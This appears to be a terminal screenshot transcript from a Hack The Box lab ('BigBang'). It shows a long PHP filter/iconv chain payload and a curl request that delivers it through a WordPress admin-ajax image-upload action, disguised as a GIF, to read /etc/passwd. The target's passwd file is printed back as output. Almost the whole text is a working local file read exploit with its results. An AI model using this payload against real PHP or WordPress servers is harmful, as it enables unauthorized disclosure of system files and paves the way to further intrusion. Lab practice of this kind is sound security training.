 ❫❫ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : cat chain.txt
php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.bas
e64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base
64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-en
code|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.855.U
TF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|co
nvert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|co
nvert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.
EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/etc/passwd%
❫❫ /home/h4z4rd0u5/HTB/Hard/BigBang/cnext-exploits : curl -s http://blog.bigbang.htb/wp-admin/admin-ajax.php -H 'Content-Type: application/x-www-form-urlencoded' -d 'action=upload_imag
e_from_url&url=php://filter/convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-3
2LE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2
BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|co
nvert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|conv
ert.iconv.855.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859
_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8
.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|conv
ert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.855.UTF7|convert.base64-decode/resource=/etc/passwd&id=1&accepted_files=image/gi
f' | jq '.response' -r | xargs curl
GIF89aroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi%
h4z4rd0u5 ~/HTB/Hard/BigBang/cnext-exploits (main) ?1 3.13.3
❫❫
[0] 0:zsh*Z "c3rb3r05" 19:19 04-May-25